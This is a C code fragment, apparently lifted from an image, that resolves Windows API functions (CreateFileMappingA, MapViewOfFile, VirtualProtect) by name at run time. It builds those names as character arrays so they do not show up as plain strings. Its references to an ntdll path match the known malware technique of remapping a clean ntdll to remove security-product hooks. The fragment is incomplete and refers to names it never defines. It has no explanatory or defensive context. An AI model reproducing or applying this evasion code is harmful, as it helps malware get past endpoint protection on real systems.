 unsigned char sCreateFileMappingA[] = { 'C','r','e','a','t','e','F','i','l','e','M','a','p','p','i','n','g','A', 0x0 };
unsigned char sMapViewOfFile[] = { 'M','a','p','V','i','e','w','O','f','F','i','l','e',0x0 };
unsigned char sUnmapViewOfFile[] = { 'U','n','m','a','p','V','i','e','w','O','f','F','i','l','e', 0x0 };
unsigned char sVirtualProtect[] = { 'V','i','r','t','u','a','l','P','r','o','t','e','c','t', 0x0 };
unsigned char sLib[] = { '.','d','l','l',0x0};
unsigned int sNtdllPath_len = sizeof(sNtdllPath);
unsigned int sNtdll_len = sizeof(sNtdll);
int ret = 0;
HANDLE hFile;
HANDLE hFileMapping;
LPVOID pMapping;
CreateFileMappingA_t CreateFileMappingA_p = (CreateFileMappingA_t)GetProcAddress(GetModuleHandle((LPCSTR)sKernel32), (LPCSTR)
sCreateFileMappingA);
MapViewOfFile_t MapViewOfFile_p = (MapViewOfFile_t)GetProcAddress(GetModuleHandle((LPCSTR)sKernel32), (LPCSTR)sMapViewOfFile);
UnmapViewOfFile_t UnmapViewOfFile_p = (UnmapViewOfFile_t)GetProcAddress(GetModuleHandle((LPCSTR)sKernel32), (LPCSTR)sUnmapViewOfFile);
VirtualProtect_p = (VirtualProtect_t)GetProcAddress(GetModuleHandle((LPCSTR)sKernel32), (LPCSTR)sVirtualProtect);